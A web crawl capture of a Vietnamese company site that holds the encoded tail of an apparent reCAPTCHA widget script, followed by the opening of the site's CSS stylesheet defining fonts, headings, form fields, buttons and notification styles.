base64]/[base64]/CnBhKOQLDpcO4w50Bw5dDNRvCt2thwrvCrXsjNFjDhsOhw7TDt2xWI8KmwoYSw5/[base64]/DpXzChWgKZ8O4w7Bcwpx0A8KKwqnDlXXDqCzDlsOVw6rDiXgUYzVDwqrCtwI0w67ChAnCr33Cr2YuwohfS8KMw7EHwrNUw7I2PsKlw4rDnsK+w41dSm7CgcOtKyUbXMKefcOFdwrDsMOuAcK1JBZBfsKWVETCncO5w5/DnMK2PyjDi8Ouw4/DnsKuASc4wq3ChRHCv3YXw6MxAMKPw5cgwrsUfsK2wo/CviLClARywo/CqMOWFyjDmMK0w5ITJMKyRCbDiVHDo8ODw73DgnLCpsKSXlrDlR7CmjZCU8Kgw5snw5Rmw5g7wo1cwqYAbiNaIkUQbMKaw6fCjcKrX3TDo3jCrcODwoJCwpHDk8OwdiXCuCN0W8OAfsONPB3CqwQcPsO1JDjCmGHDgn8Fwq9PeFvDjyx5w7gxGjjDtmTDs8K9TAnDtm/DsmjDn8KdM1M9LWs7wrFRwo4uwpJQaxJ+w4LCrMKvw5jDghU9woETwpbDtcOZw6wRw73Dm8OncX0jwptZcz5hwqnChChdcsOgwrLCu1NJd2/[base64]/[base64]/Drz15E8OewoxKw4jDlcOAcRXDnMK6w4xOMMOeXnLDrgcQwrAGw4VVA1ZbwqzDpMKlwo9jGkg8CRHCi8OnDsKlWMKgw4o0PnoxwowbwqvCm28dw4LDlcKUEsOaNMKObcKnQVXClXNnbHLDvcO2wqhqG8O4w5jDqMK/TkLCmT7DqsKeD8Kjw5EuwpzCosKBwqzDkMKKJ8OMw6nCvUwKUcOXwqHCvMOVPFfDiUkpQ8KeJ3Raw5HDjMOWRUPDpWsUYMO4wr5qbX52Yw3Dk8Kjw6lZa8OLFFDDrwvDkMKVwp5jwo8lwpTDvU3CtU85wrLCu8K9wrt5E8KMV8K3BCjCrcK5E1QVwpt5IlUYU0/Ch8OkwrgmbmJ/L8Kyw6/CqHbDkMKMw40hw5BawojDtMKJDGkTV8OhCBzCuAvDm8Oew7VoN3/CssK9TmHDucK0w746w4NIwq4FKnLCqcONGsOXd8KAeTR/wpHDq1pXJRPCk3ROJsK8Jwx6wpPCjsKOBmXDr8KjJsOBw6nCicOAK8OTwqIjwoXDmcKWAcO1woXCvsK8R8K1IWHCnBXDnQwYe8K6w7/Cp8OUw7BLwpgwF8KRw4pBEC7Cihh8GcKVI8K9Uh88wrVtHsOCe8K9wqzCscKGwpt7Rg7CvMOtwoDCnRXDrBnDgcOzUsKSw7/DiXrDk2HCsnPCun9jwqxTE8Klw7rChsO5wpsjwp/Du8OyTShrwrtWT8O5ImBZwoB7w5TDvHEDL2/Cqm7CjMKgw6VGZsOPwp0ww48/w4fDg8KhAXBBwpbCukc4SMKAEsKKC8O1wr3CpVoXYcKiw7/Cl8OwGhBKw5zDq8OwwqJFY8OQw43CmxMhRVHDjS3DqcOBw7Azw4PDk8KfwonDuBbDrk3DoQDDlcOcwphLw7kzd8KVwrVkFCIraMKhJnZlecKqwol4w4rCogrDtGrDkmrDvcKgwpLCrm/[base64]/Cs09BcMOlwpLDgzXCmcK9wpkcX1PCqUFUPnXCsn89w4DCmUlvw5nClMK3aXHCnMOIw5XDjDE9J1A8w4t5BmDCgkgEw5fDp8OmwqjCkzHChMOFfTLCnnHChktPOhx6w5BMXcOFAsOEw5LDlyXDg23Dn3VmcF46wr08R8KCw7huw6sJaElnKcOuJkPDucOFAFYGw4/Cg23CrkXCnjTCt0ckXn4SwqZ5w6/CmiPCgXHDtMK2wo4Awq/[base64]/DrMOkWMOoV8OiLMK+wpF6OBk6w5NowrPDh1nDpMKYdsKKwrjDhcKTw4nDsSJWQn9bw4RwGMKVw4QPKBbDuwHCtMOdw7bDoMK3w7XCtMKVFVfDhMKSwrzCnFzCkMOeJHPCv8OBwqPDoQ/Cniouw4oGw7LDhMKVZVhmc2LCjMO7wqjCucKxUsO8UcORAcKeQMKvE8OsbADChy1ZBsKqwprDicKRwq7CnXlPG8OOwoHDjcOcGkg4wonCnsKMNlHDoEZYAgTCuAgecMOsJDvDpAIMUmzCncK7RW7CsAFJw6x+GsKzIMKZw5/Do8KLwqRbwpLDiBzDpMKEw4jCvCMHwq/[base64]/Dl2HCglvDm8KjGMOsTUVZW1AWwpTCgCYawr3DgcOWScKyw7TDnEM/w799TsOkw7UEZm8TI3DDuErCnx8wScOnw6knb8O8wrtza33CvDYDw6/DpMKMPcK6d8KQN8OLwrbCgsKvw4dQwoUKScOgdwjDrx1uw5rCvGHCsS9Mw7taBcOZwqw/wp/[base64]/w6rCrMO+wqLDh29Kw4syw4zCtcO/w4RwbH7Cn8KQWcKCw5Ajw7HCq8KWFMKpb1Rcw6Q7DnoRw6HDk2LDlBvCtMKzw4QtbEXCtcObE8OQw6BrB37DpcKrL8KNw5PCtMOqcMKAFBNQVMOaBhkgwpTCjcKiPcOpw4QeBsKSN0MnRnxOwqJcTcK1w7zCtkrCmzrConwlwqHCocOLw4/[base64]/[base64]/[base64]/[base64]/wpIsw7I2BMOKCiTClcKbIsKdIylhwonCtsOSKMKiw5Eowod0VxNew7PDhggFN8KnEsKhbXYbw4EPwrjDicOuPcOVw5JCJsOgN8KDXyN7wqrCrMKlK8KPPsKxUsO0b8OcZ8K0A0lQIsKRwr5dw7fCg8K4w6JiCCbChcOZw67CkTdPNhM1wojCgW93w7/DsTPDgcKswrwHcwXCo8OneSLDo8KdeWLCiE3CuUJwf8KBw5DDu8OvwqUMLsOgecKUwpI3w5DCp2d9QcO0TsKnah4tw6fDg2VJwoUZI8Kye8KtMmHDtB0vNsOAwq/CmmnCvcOPGMKJYV8THWURw61CCTnDpnprw6XDiGDDgGFYDCbDmQ/DncKbw6cyw4PDosK3KsOUGDFFWcOlwpMqNkHDrMKwOcOQwr7CmgsWEMOKw7EsT8Kaw5c/JQpdwrZdw7zDgwxreMOrw5rDksOoNMOqw5tKwoFMwoNSw6RaBw4SwpfChsOaeQ/CozkqV8ODFMOeFsKEw7UQFjLDvsOQw6XCnsKqwrvCoHzCumjDnDvDmjLCpjrCscKOwpLDr0HCsFlBU8OJwoDCkxDCiVfDm1dmw50Owr/DpMK3w7bDrjgqZsOiw7bCg8K0d8ONwpzDjcKxw47Cvwx7w4oPwoRpw6ZAwoPDvTRjw7wxXkfDv8OKDRPDukrDpsOlF8OMw5EDw5srP8Omwq/Do8OFL3rDqCUoMDvDjjBwwpUQw6bCjUMPDi/Cg2s0W8K7FkJZw5dOIC9xwqDDrMKnBUw/wo9/wq93w4k2EcOSU8Oqw7rCg8KIwrXCssOew7xJwp3DvgRPwrrDqHnCucKUegrCim/[base64]/DhV1ew74LwqJmG8K0CErCqwHDhsKjwq0Rw7h7ISTDj8O3b1XDlcOFw5DDj8KoWQs+KMKKwrPClXkoQBUmw5ALXDDDinPDnz9RasK5w445wqnDu3XDs0LDoSDDsmzClCXDh8K7UcKfSyoNw5czFy87w4Mrw6E/IsKBKxYxbV0eOTUOwpPComvDk1vCjMORw6UHwo8lw7zDiMKpw6NrGsOswqHCuMO5HH/CqFDDjcKNwog8wpIGw7QLKFXCukwLw6kLaTTCvMOuP8OFWGnCrE0RP8OYwrc6ckcoQcOdw4XDhhxqw5fCjMKtw73DucOgWShjZcKvwoLCvcO+Xy/[base64]/wqvDssOaP8KTHMKyecOfwrAFPgjCn11/fSjCuMO0WSU4IMKNwo4swok+VsOnw5RWwq9NwrtMaMOYEMKKw4ZNewNhw5ZTwr/CtsOMQcO/ZzPCmsORw5VXw6LDiMKdd8KLw5HDucOMwr4gw7zChcOZGm3DiHUrwpXDpcOsVUxTUcOoBBzDscKhwqpSw6vDksKZwr4dwqfDpltcw7dIwphlwrcyThHCkkDCj2vDl0nCncOyN1XCjGsSa8KMVWDCpcKew40/OjNZf195NMOkw67Ck8OPISjDsj4LSnwdZV7CqCNPRw0wRi0sfMKLPGHDpMO0asKNwq3Dl8K+XmY7VRTCpcOqW8Kmw5/DhkLDgEPDl8OCwoXCnSNONMKZwqHDkHvCm2/[base64]/[base64]/CrxwKFcOyZ2rDlHEIBMK6w63ChRo2wqnCkjo5Y1PDmH/DgjQLw4ZnFcOLaw4vw486EUpiwprDr0/Dg8Kdw5gIDMO1DsKCCsKvw59gNsKUwqjCuMOnVcK9wrDCu8OpEg3DosKww7c6P0zCpSnDuSNaEcOacnYiw4fClmnCjMOgDWrDkHlXw4MTwpvCuMKjw4LCuMO9WX/CiV3CnsOVw5TCvcOyfMO4wrwWwq7Ch8KXLE4uVhoTBcKjw7PCgnfDrkDCoTcYwp8iwpnCscOJD8KZKCnDqlk7OcOiw5vDtF1lZk4jwonCtSB5w4NIVG3DpkDCvn4Bf8Kyw4/Dm8Kvwr40AmrDh8OPwoLCosOuAsOINcK7csK+w5bDgVvDuBjDsMOxDsKiHwPCtiFeLsOXw6gMEMOhw7Q9HMKtw6hLwp9LTMOzwq3DscKwajgxw6HDj8KhAy7Dr1rCqMOFADvDgQJ1InNRw5bCnVvDuz3Dty8VVnLDoSzCtEpPahBzw6nDp8OwfR3DnGITSwpWbsK/w7DDg2g4w7gXwqtyw4Qfw6zDssK6DgbCisKXwq8bw4DDtkknw5d3OE8SCWLCpXLDuHRnw70ldsOVAi0Iw7/CtsObwqfDrCMNKsOAw6pRYkopw6LClMK8wqfCgMOqw4DCj8K7w7XCo8KHADJWw67CpxB4Iy7DlMOOHcOAw4LDp8Olw7liw5TCo8KUwpfChcKRDEbCrDI1w7/CkGLDqGXDvcO2w7M2bMKMcsKzElTChicUw47Cs8OAwrBmw6nDscKqwpjDrGETM8KKwpLCm8K4w59PBsO5UVHDkMO5CwDCj8KPfMK4AwRcSlgDw5sYZTlqbsK5c8Kqw5/[base64]/Ci8K5OMKFwprDvcODw4TDg8OFckLChMKzEWnCm8ORwrIfwoLDkMK8w4FNcsO+w55XwpEcw57Dmm8twrFKG8Ozw5sSeMOuwqPCp8KDw6NvwoTDoMOJWcKSw7NXwr/CmDYCOMOow6s3w6PCo3nCpk/DkB0Uwp1QaXvCtHXDti5NwrfDqsOUNRxGw7EZdW3Dh8Kyw7fCvyDCvyHDmzLCtMOYwpBOw6QJwqPCr3PCvMKLdsKHwoAaTVt1w4sNwpZRV251YsKvw7xYw6bDhnY9woLCi37CmXXCgGw4wpLDv8KlwqrCsVIzwqJaw55XD8OrwqXChcO/wrDCn8KiK1sVwr3CuMOpQjbDlcOBw74Nw73Dg8KVw4FXL0bDlsKNYznCp8KKw65xeQxJw5xIJ8Ocw5XCssOKDXQKwo9LVsO/wrtLKw1sw51PS2PDrcKLZSLCnE8Ob8OZwpbCg8OlwofDhMK9w79Uw73Cl8KtwrRmw4DDvcOjwqzCkMODfTYTw6jCgMOhw4vDrT4/AAZjworCncKORkzDpGbDm8OsYFHCmMO3ccKwwqTDv8Ogw6HCncKmwo1kw4Ywwqhawp7DjlLCkUvDs3TDqMKkw5rDii5LwpFAZ8OhK8KcBMOvwoPCssKPTMKUw7ZfNHYqB8K+LsOMw7M1w6JMZMK3wpAUdid2w41wHMKEwoYxw5fDiRx5Jj/DqsO3w6vCk8OaCzzCqsKwwo45wpUhw6ZSG8Kjdi12esOFZ8KACsOUITbCq3Ezw6PCj0MDw6Azwqsiw5zDvks6EcOiwoHDknQLw4PCnmDCsMKmPl/DssOPEkxdU1dSAsKiwp/DiXrCosOkw7nCuGLDi8OCeTHCnSB3wq1/w5xAwq7CtcKcwqQkGsKFRzTCgB/CoRbCvEHDlAAtwoXDmMOVZyA1wrAcXMOxw5MZQ8O3GFV5X8KtJcOfSsKrwpbCo2PCrU9qB8OpIi/CpMKYw4bDgGp8wod6EMOQBcOtw4fDnSZSw4fDjnB4w5bDtcKnwoTDvMKjwrvCrV3Dm3Zgw5DClgTCrsKOP18pw6vDtcKLDFPCm8Kiw5k2J0XDjHrCk8O7wo7DhBBlwoPCnxrDoMOBw6AVw5o3w7/DjFciG8K+w6jDvU0PMMKYQcKBJ03DhMKJbhjDl8KEw7Abwr5TH0DCj8K8wo8LT8Oww78XasODbcOMKcOyLw50w41fwrVAw5nDhUfDkAvCtsOZwqTDssKncMKvwrLCvjXDmcKbAsOzVhIQMyVHZ8K1w53Cqjorw4fCmH/CngHCrhVRwoLCssKXw7lAb2x8w7XDiUbDisKjex84w7FUeMOBw7kqw7Emw7PDvHTDo2Z0w5o7wpwzw4XDhsOIwrfCl8Klw6QhasKpw6/CgCvDoMOkf2bCll/CnsOiGQfCs8KnVXnCmMO4wrYJCyg6wq3DqCofScOpc8OcwpTDoibCucKoBMO0wrfDgVRgGyLDhA7DpsKcw6p5woTCq8K3wo/[base64]/DgznDmcKGw4/CncKWwqllwrlmOzPCsHhFw6HDu8OxL8KPwqvCh8KewrgSMcOJH8Kkwop1w4UjCi8KQgvDssKdw4/[base64]/[base64]/woRaw4HCjMOKfRvDrCPCt8O4P2ZRwph5GWvDqsKsMsKnw4pLw6xAw6HDocKaw5RNwprDu8ODw7bCl0p5Q1XChMKUwrfDiVlgw4J/wpTCll5fwoTCs1fCtMOiw60gw6DDqMKxw6BRWMO8XMOIwobDoMKjwptwW2ctw7dYw7rDtC/ChiJPYRIXOSnCscOUTcO/wqYiFsKWbsOHSzJlJsOKAAVYwppmw4FDPsK7csKjwr7Cj3DDoAUqPcOlwoDDqD5fYsOiJMKrfHk7wqzDkMObHBrDscKmw484bg7DhcKvw7N2UsK4XwzDgF5WwpdywoLDl8ObXMO3wqTCmcKkwr/[base64]/DqMOQw4zDgxw6GsKiVsK+E8OVw6QzBcKFB8O9worDjUTCpcO4w5ZDwpXCiTAdFFDDkcOLwqBAQDoqwoEhwq54asKzwofChE41w5QgHDTCrMK+w4JHw7zDpsK5SMO8XRIVcz1iQcKJwpnDlsKqHDtAw4BCw5bDjMOiwowIw4jDiH44wpTCl2bCoUPCjMO/[base64]/ClnrDh8Ofw6fDgGDDhFDCusKHHsKdw4tiUzd0w5FOEhsFw7bCosKew5nCl8Kkw4HDm8Kewp9iSMOBw6nCscKhw5g5RQfDiFgVVX8jw6ppw6Bxwq/CtF7Dl2YzKCLDucKdX3fChALDu8KQL0bCk8KMw63DusKVOH4tEVZtfcKOw6JRWS3DnUIOw7rDjkgLw7onwqDDhsOCDcOBwpXDu8KbClbCrsOHD8OKwrN/[base64]/KRbCqMKEKDtEwpXDm2R7wr8TOHozPlcMw4rCicOGwojDg8K1wqpnw4E+SwQcwoFNdBXCqsOgw5PDusKQw7/[base64]/[base64]/wonDq8OQPcOIVCoJwpc2fMOKf8Ksw7fDugp8wqRUGz4YwpPDrMKZDsOAwpwAwofDtsO9wpjCphZdP8KmUcO/LgfDv1vCqsKQwr/DrcKnwoDDkMONLktvwq9SSyw0ZMOkSybCmsOeWsKuTsK1w7HCq2LDjxUywoNfw6VMwrjDsWhDDMObwrnDhUlmwqBYA8KUwpvCpcO/w41MEMKkZ1pvwqDDlMKkXMK+acKLO8Kiwpoqw6HDiHA5w551UEQxw4fDrsKpwqDCgix3d8Obw6LDn8KWTMOpA8OkdzRgw75hwpzCrMKdw5LDj8O+HsKrwq1vwpxTTsKkw4DCo29tWsKANsOYwptDIVbDgA7Dl33DgxTCscKaw7d/w6HDtsOyw6l1MwzCpDjDnSh1wpAlS3/[base64]/CocOPwpNpDX3Cu2VzwptUw6AXPMOxM8Okw6t/woVIw6l8w51XO3LCtzDCmT3Cv0Jsw6TCqsKER8OnwojDhMKswoLDqMORwqDDh8Kxw5nDn8ODTmcUfhVAwrzCj0ltTMKNY8O4PMKlwoFMwp/DoyBewpYMwoYMwrVufjc4w5YJYnExAcK5P8ORFFAAwrjDgcO3w7bDmzAQfcOPQxnCscOZEsKBTV3CucKFwp8cI8OjbMKuw74zfsOeaMK4w7Q/w5NJwp7DrMO5wrbCuRzDm8KQw6NQCsK3DsKDRMK1b1nDm8O8ZBJJVCNYw4xBwp3Dm8Ojw4A+w4DCjVwIw6rCscO4wqrDmMOSw7rCv8KBPcOGNsK7UiUca8ORKcK0NcKswr8Bwot8dA0AXcKjw5gRXcOow67Dv8Oxw6chPDXCn8OpBcO0wq7Dkl3DnXAmwpo9w75Ew6g/JMOUbMOhw7xhZzzDoX/CoCnCg8K/[base64]/CrWxJwqfDs1t1w5MKesOMfMKtLgktwropfcOlwpLClcKvKMOMI8KewrZPUXrDicKWLsK1A8KzPk13woJjw7QpRsO+wofCscOGwpl/[base64]/Ck8KqwpYuYMOTLQ/ChQfDkk/[base64]/Dm8OjJFdVwoXCqsOtw5JhCxUEw5HCqEnCmsOcJh/CosOTw77Co8K7wrvCncKGwpgXwr/CunzClj7Cu1XDs8K5FBfDjMK4WcOdT8O6Jlxrw4PCsGzDolAHw4LCjMKlwpNRFsO/J3V2X8K6w4cOw6TCusOtBcOUeTJUw7zDkGfDrAkGDAnDg8OewotGw5p0wp/CqWzDs8OFYMOJwrwIK8OjRsKEw7/Dv0kfH8OHCWzCmQvDphMtH8Onw5LDoTwqfsOPw7wTCsOcHx3CusObYcKyXsOCSD7CrMK9SMOqG31TYHbDu8OPKcK+wrcqKDM5wpYFSMKGwrzDjsOWNcOewqBRVQzDjkjCughjIMK0csOYwpDCqnjDm8K0K8KDHl/[base64]/[base64]/DmxxxNQV2w6LCksO5GsOVw54KYMOHH0cPFwvCpsK8JD7CjX1FTMK8w7XCv8O1C8KnH8OMcgjDsMOUwrHDohPDiH9LbsKrwo/Do8Oxw50aw40Qw7XDnXzDrB0uH8OUwp7Cu8KwAixkXsKqw659woDDmmvDvMO6QmYDw6cFwpF5CcKmYxg0S8O0VsOHw5/CtB5mwplGwrjDjUomwp0Jw4/[base64]/FcKXcVbDtMKvwp3CrFsRQsOPfsOcwoAbw7XCocOseCUYwqTDoMOfwpUXNxXCvcKwwo1ow6nCqMKKBsKRcGdlwoTClsKPw5xYwoLDgk7Di0pRV8KewpI+EEw9BcKReMO4wojCkMKpw6XDosKvw4QywpzCjcOWEMOaKMOjQR7CjcK0w6cfwqBLwq5AWg/Cu2rCsSRHYsOJCyvCm8KRE8KyHX7CvsKeQcOFZgvCvcK/XTjCryLCq8OyScK0Hw/Dm8KCP21NdndBAcKVNxpJw4Fwc8O6w7kBw7DDgU4fw7fDl8K+w5LDs8OHSMKmTnknMBp2UnrCt8K8I1lGV8KjU1TCssKUw6/DqW5Nw6rCmcOuQCAAwqpAEsKiYsKHYiDCmMK8woICEW/Dq8OiH8Kbw7ccwr/Dm07CuzPCki1Pw6ZZwozDqcOpwrYyMyrDj8OCwrLCpRlpw4DCvMK0NcKHw4LDhh3DjcOmwpbCgMK1wrvDlMO/wpnDjm/DvsOaw41LXhFhwqTCv8Ohw4zDiwETZijCrSMfc8KRJMK5w4/DqMKSw7BMwodTUMOBWzbDiTzCtWTDmMKoZcK0wqJqMMO/H8O4wqLCvMK5E8OcXsO1w7DCi3RrPsK0aG/ChUzDlCfDq1o5wo4tXF/CosKEw4rCs8OuJMKUHsOjRcOUUcOmP2NnwpUIHUo3w5/Co8OPNSDDlsKYVcK2wqd3w6YcW8OHw6vDusKlOcKUEBrDvcOIIRd0FH7DvnlPw7UEw6HCssOBOsKNdsKtwpxXwqAwXlBTBD7DocO8wp3Dp8KMWkpVCcKIPRgnwpptJWUiKcOBb8KUOQjCjGPCgjNYw67DpW/Dr1/CkWx9wppIVTtFCcKzT8KyaWlaIBlSHcOmw6rDrjXDisO6w5HDlWnCi8KVwpcuXCLCosK9V8KsfHQtw6ZTwovDi8Obwp3DscKSw6V4D8Kbw59HKsO/L3Y4birCrS/CginDmsKZwoLChcK8wozCrS9xLsOVYSHDq8KiwrVzZFvDvULCoFvDqMK1w5XDj8O3w55zLUbCkyrDtE5oUcKFw77Do3bCrVzClj5bWMK2w6k2ORBVFMKuwrpPw63CkMO/woZDwpbDoXplwoLDs0/[base64]/Cp8Ozw4HCisO6JsKMLlrCl09gw4lXw7jDmMK8wpXCvMKEe8K7w7NUwro7wqrCq8OHaWplXDFxwpV3wootwozCusKOw7HDgwfCpEzDnMKLBSPCnsKXT8OPWcODWcKWXw3DhcOswrQgwrLCo2dNMwXCh8OVw6ElC8OAZQ/[base64]/ChnZlwoXDi8KibsO6wrXCssKpw7nDthQKw5zCkgAzw6ZLwrkZw5PDvMODIn3Csk1lTyACaCRUHsOwwrkLXcOLwql/[base64]/Dp8K5bcKHw5gFdRrDrnhcfFjDiMOpw7/[base64]/DpGjCu8O0amLDscKtwpFEKQ59WMOQDcKUwo7DjMK3w7fDpW45RRHDk8O6KcKSwpBaZnLCoMKdwrTDpCw6WRbCvsOAVsKewojCiC9HwoZ0wo7CocOkb8O9w4PCi3DCpyBRwq/Dvzp1wrvDo8OrwrXCqcK8a8OxwrzCvhfCtnDCrTJjw6nDrSnCtcK2MSUEasOfwoPDvRhuZgTDvcK+OsKiwo3DoXDDsMOxPcO3AUJvFsO7W8O1PyIiYsKPDsKuwoDDm8KJwqHDuCJ+w4hhwrvDksKCLsK/[base64]/CvALDv8K1NU3CpsKxw4bDvCNuw5NVw7LClTHClcKTB8Ovw6jDpMK1wqfCm1Y8w4bDtStIw7bCkMKCwrLDi0tAwr3CjUnDvsKGdsKowo/Cm3YbwqBeWWzCm8KMwo4cwqAkc3p/w5bDvm5TwphwwqrDhxEVFzZ4w5s3w4rCiVsawqpMwrbDnQvDqMOWG8Krw7bCicKgI8O9wrBVHsKCwqAdw7Acw4TDmsOcD20qwrPDhcOQwroMw6DCixPDm8OHNDvCmzt3wpbDl8KZw7ISwoBdbMKgPBl3eDVEI8OaR8K6wpFuDT/ClMOVe3rCisOuwo/DhcKDw7MYEsK4M8OgEsOTSUw3w7MFTSfCsMKiwpsUw5dKPgZVwqHCpCTDosOuwp5vwrZVEcOaNcKnw4kSw64Iw4DDqD7DoMOJODhEw47DnBPDmDHCg1vCgw/Dsi/ChsK+wrNFZsKQVWJqeMKIe8K0QWl5eF3DkHfDqMOSw7rCqSxIwqo9SGUew6kYwqtNwq/CinvCnGZHw5sIUGHCgMKkw6rCnMO8alNUe8KJMnQjwptGUsKNf8OdXMK5wpRVw6XDjcKPw7N4w6VpasK2w5fCnFHDqhR6w5XCq8OnJ8KZwp1pA33CrQPCr8KzEMOsKMKVGi3Cm0gUP8Kiw5PCusOFwrZlwqrCtsK0DsOQODdNK8KmMwxHXC7CtcKwwocsw77Csl/[base64]/DsDRfwqpNwo97w5ZkCMKQw5jDgmHDmMOBw5nDk8OJw59vIMOFwpczw78xwqEIc8OcAcOxw6LDncKTw77DhGHCu8O1w57Dp8Kcwrh3UFM6wq/CqVvDksK9XH9dZ8O0aCRKw7jDncO5w5nDlDFFwp8iwoJ1wpbDv8KDP08rw6zDvcOyQcOuw7BnIwnDvMORT3Iaw6xnWMK2wrzDmgvCj0XCg8OmBEzDrMKjw67Du8OhSk3Cn8OSw7wjaFrCpcKhwpVLwpHCt1llfk/DnCzCtcOoewLCkMOaJ0VmEsO5N8KbA8OkwpILw6LCgmtEfcKGQMOqJ8OeQsOvUxjDt3jCgnrDt8K2DMOsZ8Kfw7BpUcK2VcOsw6sEwpoaWHEJOsKcVC/CisKwwpnDu8KRw7nCisOoOMKaMcOpcMOQZsOfwo5YwoTCogLCsSNZYXvCiMKmYFzDqgZcQkTDpmkCwocwUMKjdmzCqytqwpMCwoDCnELDhMOPw7d+w7QBw7ghJy7CtcOmw51AQV5zwo7CtjnCpcO+csOwf8Okw4DCuBBmOTRnaxfCh1TDnzjDhGLDkHRuQCI/SsKHJRvCrmDCh2HDnMKtw5vCrsORF8K+wpg0PMOeK8OTwoPDmX/CkTwcYcKOwpdHGiARH2giP8KYYkzCs8KSw5ITw4F/woJtHn7DrQHCh8OJw5LCl2hJw5fCrV15wp7DpxnDiD0nPyLDiMKjw5/[base64]/NMKvwr5JNhUgWcK+ZA7CrFvDjmpzW0fCvhoiw4JTwqY4JCwBWlTDh8O/wpRTZMOIBgBVCMKJf0Rrw74QwpPCikUCUkLCkF7Do8KtMMO1wrHCqkszVMOkwr0Pa8KDIXvDg2oZZTUTJUDCjsOew5vDu8KfwofDqsOVB8KRXVI+w7nCnG5pwqgwQcKfYnLCg8Kww4/[base64]/[base64]/CpsOow5Qvw5zCs8Kdwos8asOgRVzDpiEcAWTDuy3DnsOlw71SwqFKfnRzwrfCrUdHBlwGacOfw6XDngjDicOPBcOaBBZpYkfCh0XCtsOaw7DCnzXCrsKxFcKowqcXw7/DqMO0w6FCUcOTQ8O+wq7CnDhwETvDvzzChC7DgMOMS8OLMXEhw695P3LCisKiLMK4w4cgwqBIw5UjwqPDj8KzwozCo2EzGizDqMKxwrbCtMOhwqXDinM/woh5woTDkU7CjcOGdMKswpHDgsOEdMK3SmUZUsOzwp/[base64]/wok9w43DnMOZMsOKacOHw60tw7thawzDvsO4w6bCjsK2FmXDv8K1wrfDqwcaw64aw7Mbw59WFkBJw53DnMKqVSZTw55We2l/KsKVNsOywpESJUPDicK4JlvCvHsId8O8JU/CjMOtG8KoST5/[base64]/wokwBcO3DcKfw7psLsK9F8O7wozDn1E4w6wEwqlzwrMOMMOTwol5w6ASwrZ0wrnDt8KWwqViTyzDnMKvwppSe8KVw4YYwq8Cw7XCsDjCpGBywrzDrcOAw4Zbw5hFBsKPQcKkw43CtRvCgUPDsn7DgMKrRcOUZcKeIcKzMcOHw6Bow5bCuMKyw6/Co8Oaw7/DgcOSQgcGw6dgQcOzACvDqMKXYlLDolQ8U8KyBsK4acOjw61Rw50Hw6pyw6NNMEEEbRnCn1Epw4zDhMKKcijDlSjDqsO0w5Z4w4rCh0jCrMOVA8KQ\x22],null,[\x22conf\x22,null,\x226LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://rtctechnology.com.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y2froDzwaA+p/kRxPjGTS8nQRtpuBsAKVVBrr1EbLuw\\u003d\x22,1,0,null,1,1769120171823,0,0,[10,214,30,113],null,[33,47,103],\x22RC-zaConUr26hQCkQ\x22,null,null,null,null,null,\x220dAFcWeA7zwRd9d5ez2MDqSbSlUO9N8olCFZIedj_IHfJ7HJ8BfJYNLlbj-UXMbP2m1Vp7I9ITBxBkcNONNrddTiuBPJdHI8wtBw\x22,1769202971830]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style.css
body_size: 23043
content:
html {
    -webkit-font-smoothing: antialiased
}

/* Fontface */
@font-face {
    font-family: 'face';
    src: url('../fonts/face.eot');
    src: url('../fonts/face.eot?#iefix') format('embedded-opentype'), url('../fonts/face.woff') format('woff'), url('../fonts/face.ttf') format('truetype');
    font-weight: 400;
    font-smooth: always;
    -webkit-font-smoothing: subpixel-antialiased !important;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: face;
        src: url(../fonts/face.svg) format(svg)
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #ffffff;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit] {
    color: #fff;
    background: #000000;
    font-weight: 700;
    display: inline-block;
    outline: none;
    border: 0;
    cursor: pointer;
    padding: 9px
}

[type=submit].button {
    width: 40px;
    height: 40px;
    float: left
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
